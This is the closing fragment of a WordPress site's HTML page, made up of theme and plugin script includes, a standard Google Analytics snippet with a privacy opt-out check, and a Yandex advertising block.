<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
